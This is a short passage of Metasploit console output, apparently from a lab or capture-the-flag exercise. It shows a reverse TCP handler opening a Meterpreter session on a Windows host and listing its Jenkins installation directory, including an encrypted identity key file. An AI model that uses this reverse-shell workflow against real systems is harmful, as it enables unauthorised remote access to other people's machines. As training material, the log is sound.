 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.154.193:2222
[*] Sending stage (175686 bytes) to 10.10.116.69
[*] Meterpreter session 1 opened (10.10.154.193:2222 -> 10.10.116.69:49366) at 2024-09-18 01:04:20 +0100
meterpreter > whoami
[-] Unknown command: whoami
meterpreter > dir
Listing: C:\Program Files (x86)\Jenkins
=======================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 0 fil 2024-09-17 22:44:37 +0100 .lastStarted
100666/rw-rw-rw- 38 fil 2024-09-18 00:09:33 +0100 .owner
100666/rw-rw-rw- 1742 fil 2024-09-17 22:44:37 +0100 config.xml
100666/rw-rw-rw- 156 fil 2024-09-17 22:44:30 +0100 hudson.model.UpdateCenter.xml
100666/rw-rw-rw- 374 fil 2019-10-25 19:58:40 +0100 hudson.plugins.git.GitTool.xml
100666/rw-rw-rw- 1712 fil 2019-10-25 21:55:05 +0100 identity.key.enc
100666/rw-rw-rw- 110217 fil 2024-09-17 23:01:16 +0100 jenkins.err.log